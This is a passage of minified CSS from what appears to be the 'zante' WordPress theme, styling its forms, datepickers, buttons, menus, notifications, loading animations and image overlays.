#dedede;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;font-size:15px}.form-control.empty{border-color:#ff0000!important}.form-control select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;text-overflow:ellipsis}.form-select select::-ms-expand{display:none}.form_date .datepicker:hover{cursor:pointer}textarea.form-control{max-width:100%}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control:focus{border-color:#d4d3d3;-webkit-box-shadow:none;box-shadow:none;outline:none}select:focus::-ms-value{background:transparent;color:#b3b3b3}.form-control .btn-select,.form-control .btn-select:hover,.form-control .btn-select:focus{background:none!important;outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;padding:4px;font-size:1em}.input-group{width:100%}label{font-size:14px;color:#858a99;letter-spacing:1px;font-weight:600;margin-bottom:10px}label .label_icon_info{color:#858a99}.bootstrap-select.btn-group .dropdown-toggle{border-radius:2px}.bootstrap-select.btn-group .dropdown-toggle:hover,.bootstrap-select.btn-group .dropdown-toggle:active,.bootstrap-select.btn-group .dropdown-toggle:focus{outline:none!important}.bootstrap-select.btn-group .dropdown-toggle .caret{width:10px;height:10px;border:none}.bootstrap-select.btn-group .dropdown-toggle .caret:before{position:absolute;top:-4px;right:0;content:"\f078";font-family:FontAwesome;font-size:.8em;color:#b3b3b3}.datepicker{cursor:pointer}.datepicker:focus{caret-color:transparent!important}.datepicker-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.05);box-shadow:0 6px 12px rgba(0,0,0,.05)}.datepicker-dropdown.datepicker{padding:15px;border-radius:2px;border:1px solid #f5f5f5;z-index:999!important}.datepicker-dropdown.datepicker .datepicker-switch{color:#858a99;font-weight:400;text-transform:uppercase;text-align:center;background:#e4e5e7;border:1px solid #dadbdd;border-right:0;border-left:0}.datepicker-dropdown.datepicker .datepicker-switch:hover{cursor:pointer}.datepicker-dropdown.datepicker .prev,.datepicker-dropdown.datepicker .next{padding:0!important;margin:0!important;text-align:center;width:30px!important;height:30px!important;background:#e4e5e7;border:1px solid #dadbdd;border-radius:2px;-webkit-transition:.5s;transition:.5s}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover{cursor:pointer;background:#deb666;border-color:#deb666;color:#fff}.datepicker-dropdown.datepicker .day{padding:8px 12px;color:#858a99;background:#f4fafd;border:1px solid #e7eef1;text-align:center;-webkit-transition:.5s;transition:.5s}.datepicker-dropdown.datepicker .day.active{background:#deb666;color:#fff}.datepicker-dropdown.datepicker .new.day{background:#fefefe}.datepicker-dropdown.datepicker .day.disabled{background:#fbf5f5;color:#858a99;border-color:#ede8ea}.datepicker-dropdown.datepicker .day:hover{cursor:pointer;background:#deb666;border-color:#deb666;color:#fff}.datepicker-dropdown.datepicker .day.disabled:hover{cursor:not-allowed;background:#fbf5f5;color:#858a99;border-color:#ede8ea}.datepicker-dropdown.datepicker .day.today{background:#deb666;color:#fff}.datepicker-dropdown.datepicker .datepicker-months,.datepicker-dropdown.datepicker .datepicker-years,.datepicker-dropdown.datepicker .datepicker-decades,.datepicker-dropdown.datepicker .datepicker-centuries{max-width:301px}.datepicker-dropdown.datepicker .datepicker-months table tr td,.datepicker-dropdown.datepicker .datepicker-years table tr td,.datepicker-dropdown.datepicker .datepicker-decades table tr td,.datepicker-dropdown.datepicker .datepicker-centuries table tr td{padding:0;padding-top:10px}.datepicker-dropdown.datepicker .month,.datepicker-dropdown.datepicker .year,.datepicker-dropdown.datepicker .decade,.datepicker-dropdown.datepicker .century{display:inline-block;width:50px;padding:10px 0;color:#858a99;background:#f4fafd;border:1px solid #e7eef1;text-align:center;-webkit-transition:.5s;transition:.5s}.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover{background:#deb666;border-color:#deb666;color:#fff;cursor:pointer}.datepicker-dropdown.datepicker .month.disabled,.datepicker-dropdown.datepicker .year.disabled,.datepicker-dropdown.datepicker .decade.disabled,.datepicker-dropdown.datepicker .century.disabled{background:#fbf5f5;color:#858a99;border-color:#ede8ea}.datepicker-dropdown.datepicker .month.disabled:hover,.datepicker-dropdown.datepicker .year.disabled:hover,.datepicker-dropdown.datepicker .decade.disabled:hover,.datepicker-dropdown.datepicker .century.disabled:hover{cursor:not-allowed}.bootstrap-select .dropdown-menu{margin-top:-30px;margin-bottom:15px;border-radius:2px;border:1px solid #f2f2f2;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.05);box-shadow:0 6px 12px rgba(0,0,0,.05)}.bootstrap-select .dropdown-menu li a{color:#858a99}.bootstrap-select .dropdown-menu .popover-title{padding:4px 10px!important;background:#e4e5e7;font-size:1em;text-transform:uppercase;border-bottom:1px solid #dadbdd;border-radius:2px 2px 0 0}button,input{outline:none}.button,.btn{border:1px solid;border-radius:2px;font-size:14px;max-width:100%;padding:8px 15px;background:#deb666;border-color:#deb666;color:#fff;font-weight:700;text-transform:uppercase;letter-spacing:.04em;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;display:inline-block;line-height:1.82857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn_rounded{border-radius:50px}.btn_box_shadow{-webkit-box-shadow:0 15px 30px rgba(0,0,0,.1);box-shadow:0 15px 30px rgba(0,0,0,.1)}.btn_box_shadow:hover{-webkit-box-shadow:none;box-shadow:none}.btn_animation_hover:hover{transform:translateY(-2px);-webkit-transform:translateY(-2px)}.btn_box_shadow_hover:hover{-webkit-box-shadow:0 15px 30px rgba(0,0,0,.1);box-shadow:0 15px 30px rgba(0,0,0,.1);transform:translateY(-2px);-webkit-transform:translateY(-2px)}.btn_full{width:100%}.btn_center{margin:0 auto}.button.btn_lg{font-size:1em;padding:12px 20px}.button.btn_sm{font-size:11px;padding:3px 10px}.button.btn_xs{font-size:12px;padding:0 8px}.button.btn_yellow{background:#deb666;border-color:#deb666;color:#fff}.button.btn_gold{background:#c7ba88;border-color:#c7ba88;color:#fff}.button.btn_dark{background:#5e6667;border-color:#5e6667;color:#fff}.button:hover,.button:active,.button:focus{background:#b69854;border-color:#b69854;color:#fff}.button.btn_yellow:hover,.button.btn_yellow:active,.button.btn_yellow:focus{background:#b69854;border-color:#b69854}.button.btn_gold:hover,.button.btn_gold:active,.button.btn_gold:focus{background:#bcb081;border-color:#bcb081}.button.btn_dark:hover,.button.btn_dark:active,.button.btn_dark:focus{background:#4f5758;border-color:#4f5758}.button.btn_lg i,.rev-btn i{margin-right:10px}.button i,.btn i{margin-right:10px;font-size:13px}.button .icon i{right:14px;margin-top:0;vertical-align:middle;border-radius:50%;line-height:20px;height:20px;width:20px;background:#deb666;margin-left:10px;margin-right:0;color:#fff;font-size:8px;text-align:center}.button:hover .icon i{background:#fff;color:#deb666}.button.btn_sm i{margin-right:6px}.button.btn_xs i{margin-right:6px}.button.bb{border-bottom:2px solid rgba(0,0,0,.2)!important}.fw{width:100%}.btn_load_more{border-radius:50px;text-align:center;text-transform:uppercase;padding:21px 40px;padding:21px 40px;background:#ddbf5e;color:#fff;letter-spacing:1px;border:none;-webkit-transition:.5s;transition:.5s;line-height:0;background:#f5f5f5;border:1px solid #eee;color:#858a99;font-weight:700}.btn_load_more:hover{background:#eee}.social_media a{background:#fff;border:1px solid #eaeaea;display:inline-block;height:40px;width:40px;border-radius:1px;line-height:40px;margin-right:22px;;text-align:center}.meta_post .social_media a{margin-right:10px}.social_media a:hover{color:#fff}.social_media a:last-child{margin-right:0}.social_media .facebook{color:#3b5998}footer .widget_zante_contact_footer_widget .social_media a:hover{color:#fff}.social_media .facebook:hover{background:#3b5998;border-color:#3b5998}.social_media .twitter{color:#4099FF}.social_media .twitter:hover{background:#4099FF;border-color:#4099ff}.social_media .pinterest{color:#cb2027}.social_media .pinterest:hover{background:#cb2027;border-color:#cb2027}.social_media .linkedin{color:#007bb6}.social_media .linkedin:hover{background:#007bb6;border-color:#007bb6}.social_media .youtube{color:#b00}.social_media .youtube:hover{background:#b00;border-color:#b00}.social_media .instagram{color:#125688}.social_media .instagram:hover{background:#125688;border-color:#125688}.social_media .tripadvisor:hover{background:#00af87;border-color:#00af87}.zante-pagination{text-align:center}.pagination .nav-links .page-numbers{float:left;margin-right:15px;color:#858a99;font-weight:700;display:inline-block;font-size:13px;line-height:42px;height:43px;min-width:43px;padding:0 11px;text-align:center;background:#f5f5f5;border:1px solid #eee}.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover{background:#deb666;border-color:#deb666;color:#fff}.pagination li{float:left;margin-right:15px}.pagination li.next_pagination>a,.pagination li.prev_pagination>a{color:#AAA}.pagination li a,.pagination li a:hover,.pagination li.active a,.pagination li.disabled,.pagination li.page_of{color:#858a99;font-weight:700;display:inline-block;font-size:13px;line-height:42px;height:43px;min-width:43px;padding:0 11px;text-align:center;background:#f5f5f5;border:1px solid #eee;cursor:pointer}.pagination li a:hover,.pagination li.active a,.pagination li.next_pagination>a:hover,.pagination li.prev_pagination>a:hover{background:#deb666;border-color:#deb666;color:#FFF}.zante-link-pages{margin:30px 0}.zante-link-pages span{padding:10px;margin-right:10px;color:#fff;border-color:#faebcc;border:1px solid #ccc;background:#ccc;border-radius:0}.zante-link-pages a span{border:1px solid #eee;background:#f5f5f5;color:#858a99}.main_title{position:relative;margin-bottom:50px}.main_title h2{display:inline-block;position:relative;font-size:32px;font-weight:800;line-height:38px;letter-spacing:.5px}.main_title.mt_dark h2{color:#444}.main_title.mt_blue h2{color:#deb666}.main_title.mt_yellow h2{color:#deb666}.main_title.mt_white h2{color:#fff}.main_title.mt_wave .title:after{content:"";display:block;height:5px;position:relative;width:80px;margin:10px auto}.main_title.text-left .title:after{margin-left:0}.main_title.text-right .title:after{margin-right:0}.main_title.mt_wave .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave.svg);opacity:.5}.main_title.mt_wave.mt_dark .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_dark.svg)}.main_title.mt_wave.mt_blue .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_blue.svg)}.main_title.mt_wave.mt_yellow .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_yellow.svg)}.main_title.mt_wave.mt_white .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_white.svg)}.main_description{font-size:18px;line-height:28px}.main_title.text-center .main_description{margin:0;padding:0 15%}.main_title.mt_white .main_description{color:#fff}.main_title.mt_dark .main_description{color:#444}.notification{position:fixed;padding:8px;bottom:15px;right:15px;width:55px;height:55px;border-radius:3px;color:#fff;opacity:0;overflow:hidden;-webkit-animation:scale-in .3s ease-out forwards,expand .3s 1.5s ease-out forwards;animation:scale-in .3s ease-out forwards,expand .3s 1.5s ease-out forwards;z-index:99}.notification:hover{cursor:pointer}.notification.success{background:#a7d155}.notification.error{background:#E34F4F}.notification .notification-icon{margin-right:10px;float:left;width:40px;height:40px;border-radius:25px;background:#ce4848;text-align:center}.notification.error .notification-icon{background:#ce4848}.notification.success .notification-icon{background:#97bd4f}.notification .notification-icon i{font-size:22px;line-height:40px;color:#f5f5f5}.notification-text{opacity:0;font-size:.9em;text-align:left;color:#f5f5f5;letter-spacing:.5px;-webkit-animation:fade-in 1s 1s ease-in forwards;animation:fade-in 1s 1s ease-in forwards}@-webkit-keyframes scale-in{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-in{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes expand{0%{width:55px}100%{width:330px}}@keyframes expand{0%{width:55px}100%{width:330px}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.notification.scale-out{opacity:1;-webkit-animation:collapse .3s ease-in forwards,scale-out .3s 1.5s ease-out forwards;animation:collapse .3s ease-in forwards,scale-out .3s 1.5s ease-out forwards}.notification.scale-out .notification-text{-webkit-animation:fade-out 1s ease-in forwards;animation:fade-out 1s ease-in forwards}@-webkit-keyframes collapse{0%{width:330px}100%{width:55px}}@keyframes collapse{0%{width:330px}100%{width:55px}}@-webkit-keyframes scale-out{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes scale-out{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}#loading{background-color:#fff;height:100%;width:100%;position:fixed;z-index:9999;left:0}#loading .inner{width:100%;height:100%;position:relative}.loading_effect{position:absolute;left:50%;top:50%;height:150px;margin-top:-80px;margin-left:-50px}.loading_effect .object{width:20px;height:20px;background:#deb666;float:left;margin-right:20px;margin-top:65px;border-radius:50% 50% 50% 50%}.loading_effect #object_one{-webkit-animation:object_one 1.5s infinite;animation:object_one 1.5s infinite}.loading_effect #object_two{-webkit-animation:object_two 1.5s infinite;animation:object_two 1.5s infinite;-webkit-animation-delay:0.25s;animation-delay:0.25s}.loading_effect #object_three{-webkit-animation:object_three 1.5s infinite;animation:object_three 1.5s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s}@-webkit-keyframes object_one{75%{-webkit-transform:scale(0)}}@keyframes object_one{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes object_two{75%{-webkit-transform:scale(0)}}@keyframes object_two{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes object_three{75%{-webkit-transform:scale(0)}}@keyframes object_three{75%{transform:scale(0);-webkit-transform:scale(0)}}.loading_effect2{position:absolute;left:50%;top:50%;height:50px;width:300px;margin-top:-25px;margin-left:-150px}.loading_effect2 .object{width:18px;height:18px;background:#deb666;float:left;margin-top:15px;margin-right:15px;border-radius:50% 50% 50% 50%;-webkit-animation:loading_effect2 1s infinite;animation:loading_effect2 1s infinite}.loading_effect2 .object:last-child{margin-right:0}.loading_effect2 .object:nth-child(9){-webkit-animation-delay:0.9s;animation-delay:0.9s}.loading_effect2 .object:nth-child(8){-webkit-animation-delay:0.8s;animation-delay:0.8s}.loading_effect2 .object:nth-child(7){-webkit-animation-delay:0.7s;animation-delay:0.7s}.loading_effect2 .object:nth-child(6){-webkit-animation-delay:0.6s;animation-delay:0.6s}.loading_effect2 .object:nth-child(5){-webkit-animation-delay:0.5s;animation-delay:0.5s}.loading_effect2 .object:nth-child(4){-webkit-animation-delay:0.4s;animation-delay:0.4s}.loading_effect2 .object:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}.loading_effect2 .object:nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes loading_effect2{50%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}}@keyframes loading_effect2{50%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}}.loading_effect3{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.loading_effect3 .object{border-radius:50% 50% 50% 50%;position:absolute;border-top:5px solid #deb666;border-bottom:5px solid transparent;border-left:5px solid #deb666;border-right:5px solid transparent;-webkit-animation:loading_effect3 2s infinite;animation:loading_effect3 2s infinite}.loading_effect3 #object_one{left:75px;top:75px;width:50px;height:50px}.loading_effect3 #object_two{left:65px;top:65px;width:70px;height:70px;-webkit-animation-delay:0.2s;animation-delay:0.2s}.loading_effect3 #object_three{left:55px;top:55px;width:90px;height:90px;-webkit-animation-delay:0.4s;animation-delay:0.4s}.loading_effect3 #object_four{left:45px;top:45px;width:110px;height:110px;-webkit-animation-delay:0.6s;animation-delay:0.6s}@-webkit-keyframes loading_effect3{50%{-webkit-transform:rotate(360deg) scale(.8);transform:rotate(360deg) scale(.8)}}@keyframes loading_effect3{50%{-webkit-transform:rotate(360deg) scale(.8);transform:rotate(360deg) scale(.8)}}#back_to_top{height:55px;width:55px;background:#deb666;border-radius:3px;right:-100px;bottom:30px;position:fixed;text-align:center;-webkit-transition:.5s;transition:.5s;z-index:99}#back_to_top.left{left:-100px}#back_to_top i{color:#fff;line-height:55px;font-size:22px}#back_to_top:hover,#back_to_top:focus{background:#b69854;-webkit-box-shadow:0 5px 10px 0 rgba(35,50,56,.1);box-shadow:0 5px 10px 0 rgba(35,50,56,.1)}#back_to_top:hover{cursor:pointer}#back_to_top.active{right:30px}#back_to_top.left.active{left:30px}.top_menu{width:100%;position:relative;font-size:14px}.top_menu{background:#fff;border-bottom:1px solid #f2f2f2;color:#858a99}.top_menu.transparent{background:transparent;position:absolute;z-index:1050;border-bottom:none;top:0;color:#fff}.top_menu.transparent a{color:#fff}.top_menu.transparent .dropdown-menu a{color:#858a99}.top_menu.transparent a:hover,.top_menu.transparent a:focus,.top_menu.transparent .dropdown.open a.select{color:#deb666}.top_menu .welcome_mssg{display:inline-block;padding:2px 0;float:left}.top_menu a{color:#858a99}.top_menu a:hover,.top_menu .dropdown.open a,.top_menu .dropdown.open .dropdown-menu a{color:#858a99}.top_menu .top_menu_right{padding:2px 0;float:right}.top_menu .top_menu_right li{display:inline-block;float:left;padding-left:30px}.top_menu .top_menu_right li:first-child{padding-left:0}.top_menu .top_menu_right li i{margin-right:4px}.top_menu .dropdown .select{padding-bottom:12px}.top_menu .dropdown .select .caret,.top_menu .dropdown .select .caret-up{margin-top:0;margin-left:5px}.boxed.top_menu .dropdown-menu{min-width:100px}.top_menu .dropdown-menu{border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:0;margin:0;margin-top:0;min-width:110px;z-index:9999;margin-left:-15px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.top_menu .dropdown .dropdown-menu{animation-name:TopMenu;animation-duration:.3s;animation-iteration-count:1;animation-timing-function:ease;animation-fill-mode:forwards;-webkit-animation-name:TopMenu;-webkit-animation-duration:.3s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;-moz-animation-name:TopMenu;-moz-animation-duration:.3s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease;-moz-animation-fill-mode:forwards}@keyframes TopMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}@-webkit-keyframes TopMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}.top_menu .dropdown-menu{background:#F5F5F5}.top_menu .dropdown-menu li,.top_menu .dropdown-menu li:first-child{width:100%;padding:0;margin:0}.top_menu .dropdown-menu li a{padding:8px 15px;line-height:1em;color:#858a99}.top_menu .dropdown-menu li a{border-bottom:1px solid #fcfcfc}.top_menu .select img,.top_menu .dropdown-menu li a img{margin-right:5px}.top_menu .dropdown-menu li a:hover{background:#eaeaea}.top_menu .caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}header{width:100%;background:#fff;z-index:999;font-size:15px;font-weight:900}header.scroll{border-bottom:1px solid #ebebeb}header.navbar-fixed-top{z-index:9999}.mfp-zoom-out-cur header{padding-right:17px}.mfp-iframe-holder .mfp-close:focus{background:none}header.transparent{position:absolute;background:transparent;border-bottom:none;top:50px}header.semi-transparent{position:absolute;background:rgba(0,0,0,.15);top:32px}header.semi-transparent.no-topbar{top:0}header.nav_bg{background:#fff}header.transparent.fixed{position:absolute}header.transparent.navbar-fixed-top{position:fixed}header .nodisplay{display:none}header.transparent.nav_bg{border-bottom:1px solid #e6eff2;top:0}header .navbar-header .navbar-brand{padding:24px 0;height:auto}header .navbar-header .navbar-brand.text{font-size:22px;margin-top:15px;font-weight:700}header .navbar-header .mobile_menu_btn{margin-right:0;padding-right:0;background:none;border:none}header .navbar-header .mobile_menu_btn .icon-bar{background:#858a99;position:relative;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}header.transparent .navbar-header .mobile_menu_btn .icon-bar{background:#fff}header.transparent.nav_bg .navbar-header .mobile_menu_btn .icon-bar{background:#858a99}header .navbar-header .mobile_menu_btn .icon-bar{display:block;width:25px;height:3px;border-radius:1px}header .navbar-header .mobile_menu_btn .icon-bar:nth-of-type(2){top:0}header .navbar-header .mobile_menu_btn .icon-bar:nth-of-type(3){top:0}header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(1){top:7px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(2){background-color:transparent}header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(3){top:-7px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#main_menu{float:right;margin:0;padding:0}#main_menu ul{list-style:none}#main_menu .navbar-nav li.no-menu{padding:20px 0;font-weight:700}#main_menu .navbar-nav li a{color:#606060;letter-spacing:.05em;text-transform:uppercase;padding:30px 20px;-webkit-transition:all 0.3s;transition:all 0.3s}header #main_menu .navbar-nav li.active a,header.transparent #main_menu .navbar-nav li.active a{color:#deb666}.transparent #main_menu .navbar-nav li a{color:#fff}.transparent.nav_bg #main_menu .navbar-nav li a{color:#606060}.transparent.nav_bg #main_menu .navbar-nav li.active a.dropdown-toggle,.transparent #main_menu .navbar-nav li.active a.dropdown-toggle{color:#deb666}#main_menu .navbar-nav li a:hover,#main_menu .navbar-nav .open .dropdown-toggle,.transparent.nav_bg #main_menu .navbar-nav li a:hover,.transparent.nav_bg #main_menu .navbar-nav .open .dropdown-toggle{color:#deb666}#main_menu .navbar-nav .menu_button .btn{padding:8px 16px;color:#fff!important}#main_menu .navbar-nav .menu_button .btn i:before{top:-1px;position:relative}#main_menu .navbar-nav .menu_button .btn:hover,#main_menu .navbar-nav .menu_button .btn:focus,#main_menu .navbar-nav .menu_button .btn:active{background:#b69854;border-color:#b69854;color:#fff!important}#main_menu .navbar-nav .dropdown .dropdown-menu{margin-top:0;border-radius:0;background:#fff;border:1px solid #e6eff2;border-top:2px solid #e6eff2;padding:0;min-width:200px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}#main_menu .navbar-nav .dropdown .dropdown-menu{animation-name:MainMenu;animation-duration:.5s;animation-iteration-count:1;animation-timing-function:ease;animation-fill-mode:forwards;-webkit-animation-name:MainMenu;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;-moz-animation-name:MainMenu;-moz-animation-duration:.5s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease;-moz-animation-fill-mode:forwards}#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu{display:none}#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu:before{content:"";display:block;position:absolute;top:0;left:-12px;width:12px;height:100%}#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item.open .dropdown-menu{display:block;position:absolute;left:100%;top:-5px;margin-left:8px}@keyframes MainMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}@-webkit-keyframes MainMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}header #main_menu .navbar-nav .dropdown .dropdown-menu{left:auto}#main_menu .navbar-nav .menu-item .dropdown-menu li{width:100%;background:#fff;border-bottom:1px solid #EEF2F5;color:#a5b4be}#main_menu .navbar-nav .menu-item .dropdown-menu li:hover{background:#fbfbfb}#main_menu .navbar-nav .menu-item .dropdown-menu li a,.transparent #main_menu .navbar-nav .menu-item .dropdown-menu li a,.transparent #main_menu .navbar-nav .mega_menu .dropdown-menu li a{color:#858a99}#main_menu .navbar-nav .menu-item .dropdown-menu li a{background:#fff;padding:10px 20px;color:#858a99;font-size:13px;font-weight:600;text-transform:none}#main_menu .navbar-nav .menu-item .dropdown-menu li a:hover{background:#fbfbfb;color:#606060}#main_menu .mega_menu{position:static;padding:0;margin:0}#main_menu .navbar-nav .dropdown .dropdown-menu .mega_menu_inner{padding:20px 30px}#main_menu .mega_menu .mega_menu_inner ul .list_title{padding:10px 0;font-size:.9em;color:#858a99;font-weight:700;text-transform:uppercase}#main_menu .mega_menu .mega_menu_inner ul li{padding:5px 0;border-bottom:1px solid #f5f5f5}#main_menu .mega_menu .mega_menu_inner ul li a{color:#858a99;padding:0;text-transform:none;font-weight:500}#main_menu .mega_menu .mega_menu_inner ul li a:hover{color:#606060}#main_menu .navbar-nav .mega_menu.mega_menu_fullwidth .dropdown-menu{left:0;right:0}#main_menu .navbar-nav .dropdown b.caret,#main_menu .navbar-nav .dropdown b.caret-up{display:none}section{padding-top:60px;padding-bottom:80px;overflow:hidden}section.white_bg{background:#fff}section.lightgrey_bg{background:#f5f5f5;border-top:1px solid #eee;border-bottom:1px solid #fff}section.grey_bg{background:#f6f9f8;border-bottom:1px solid #f5f5f5}section.blue_bg{background:#deb666}section .main_title{padding:30px 0}.rev_slider{overflow-x:hidden!important}.full_slider{position:relative;margin:0;padding:0}.rev_slider{overflow:hidden}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{border:none!important}.hermes .tp-arr-titleholder{display:none}#hero .f_item .icon_box{float:left;display:inline-block;width:50px;background:#deb666;border-radius:2px 0 0 2px;text-align:center}#hero .f_item .icon_box i{color:#fff;font-size:22px;line-height:50px}#hero .f_item .icon_box i:before{margin:0;font-size:22px}#hero .f_item .text_box{display:inline-block;background:#fff;color:#858a99;border-radius:0 2px 2px 0;padding:5px 14px;font-size:16px;line-height:20px;font-weight:700}#hero .f_item .text_box span{color:#858a99;font-size:12px;font-weight:500;display:block}.color-overlay,.color-overlay-hover,.gradient-overlay,.gradient-overlay-hover,.gradient-overlay-slider,.eb-page-header-image{position:relative}.color-overlay *,.color-overlay-hover *,.gradient-overlay *,.gradient-overlay-hover *,.gradient-overlay-slider,.eb-page-header-image *{z-index:99}.eb-page-header-image *{position:relative}.color-overlay:after,.color-overlay-hover:after,.color-overlay-slider rs-slide:after,.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after{width:100%;height:100%;content:"";position:absolute;display:block!important;z-index:9;left:0;top:0;pointer-events:none;opacity:0;-webkit-transition:.4s;transition:.4s}.gradient-overlay-slider rs-slide:after,.color-overlay-slider rs-slide:after{z-index:3;position:unset}.color-overlay:after,.color-overlay-hover:after,.color-overlay-slider rs-slide:after{background:linear-gradient(135deg,rgba(147,0,17,.5) 0,rgba(86,20,147,.5) 100%);background-color:#252c41}.color-overlay:after,.color-overlay-hover:hover:after,.color-overlay-slider rs-slide:after{opacity:.3}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after{background:-webkit-gradient(linear,left bottom,right top,from(#0870f9),to(#ed6392));background:linear-gradient(to top right,#0870f9 0%,#ed6392 100%)}.gradient-overlay-slider rs-slide:after{z-index:99}.gradient-overlay:after,.gradient-overlay-hover:hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after{opacity:.3}.overlay-opacity-01:after,.overlay-opacity-01 rs-slide:after{opacity:.1}.overlay-opacity-02:after,.overlay-opacity-02 rs-slide:after{opacity:.2}.overlay-opacity-04:after,.overlay-opacity-04 rs-slide:after{opacity:.4}.overlay-opacity-05:after,.overlay-opacity-05 rs-slide:after{opacity:.5}.overlay-opacity-06:after,.overlay-opacity-06 rs-slide:after{opacity:.6}.overlay-opacity-07:after,.overlay-opacity-07 rs-slide:after{opacity:.7}.overlay-opacity-08:after,.overlay-opacity-08 rs-slide:after{opacity:.8}.overlay-opacity-09:after,.overlay-opacity-09 rs-slide:after{opacity:.9}.icon-link,.icon-zoom,.icon-instagram{position:relative}.icon-link-hover:before,.icon-zoom-hover:before{font-family:FontAwesome;position:absolute;top:calc(50% - 18px);right:calc(50% - 18px);width:36px;height:36px;background:#fff;border-radius:3px;text-align:center;line-height:36px;color:#a4a4a4;z-index:99;font-size:18px;opacity:0;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;transition:.3s ease-in-out;pointer-events:none}.icon-link-hover.sm:before,.icon-zoom-hover.sm:before{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);width:26px;height:26px;border-radius:2px;line-height:26px;font-size:12px}.icon-link-hover:before{content:"\f0c1"}.icon-zoom-hover:before{content:"\f0b2"}.icon-link-hover:hover:before,.icon-zoom-hover:hover:before{opacity:.8}.slide-right-hover{position:relative;overflow:hidden}.slide-right-hover img{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:scale(1.06);transform:scale(1.06);z-index:9}.slide-right-hover img:hover{-webkit-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.zoom-hover,.zoom-image-hover{overflow:hidden}.zoom-hover,.zoom-image-hover img{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s 